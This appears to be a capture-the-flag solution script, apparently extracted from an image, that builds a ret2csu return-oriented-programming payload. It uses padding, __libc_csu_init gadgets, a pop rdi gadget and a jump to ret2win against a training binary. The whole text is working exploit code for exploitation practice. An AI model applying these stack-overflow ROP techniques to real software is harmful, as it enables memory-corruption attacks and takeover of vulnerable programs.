 1 import struct
2
3 padding = "A"*40
4 gad1 = struct.pack("Q",0x000000000040069a)
5 rbx_r15 = struct.pack("QQQQQQ", 0x0,0x1,0x600e38,0x0,0xcafebabecafebabe,0xd00df00dd00df00d)
6
7 #   rbx_r15
8 #   0x000000000040069a <+90>:    pop    rbx = 0x0
9 #   0x000000000040069b <+91>:    pop    rbp = 0x1
10 #   0x000000000040069c <+92>:    pop    r12 = 0x600e38
11 #   0x000000000040069e <+94>:    pop    r13 = 0x0
12 #   0x00000000004006a0 <+96>:    pop    r14 = 0xcafebabecafebabe
13 #   0x00000000004006a2 <+98>:    pop    r15 = 0xd00df00dd00df00d
14 #   0x00000000004006a4 <+100>:   ret
15
16 gad2 = struct.pack("Q",0x0000000000400680)
17 #   0x0000000000400680 <+64>:    mov    rdx,r15 => rdx = 0xd00df00dd00df00d
18 #   0x0000000000400683 <+67>:    mov    rsi,r14 => rsi = 0xcafebabecafebabe
19 #   0x0000000000400686 <+70>:    mov    edi,r13d
20 #   0x0000000000400689 <+73>:    call   QWORD PTR [r12+rbx*8] ( r12 = 0x600e38, rbx=0 => call [0x600e38] = call .init(0x4004d0)
21
22 ret2win= struct.pack("Q",0x00007ffff7dc19d3)
23 # After call .init and pass the following instructions then continue the gad1
24 #  0x000000000040068d <+77>:    add    rbx,0x1
25 #  0x0000000000400691 <+81>:    cmp    rbp,rbx ( 1 = 1)
26 #  0x0000000000400694 <+84>:    jne    0x400680 <__libc_csu_init+64> (not taken)
27
28 gad1_ = struct.pack("QQQQQQQ",0xf,0xf,0xf,0xf,0xf,0xf,0xf)
29 # Add 1 more for
30 # 0x0000000000400696 <+86>:    add    rsp,0x8
31
32 poprdi = struct.pack("Q",0x00000000004006a3)
33 rdi = struct.pack("Q",0xdeadbeefdeadbeef)
34
35 payload =  padding +gad1 + rbx_r15 + gad2 +gad1_ +poprdi+rdi + ret2win
36 print(payload)
~
~
~
~
~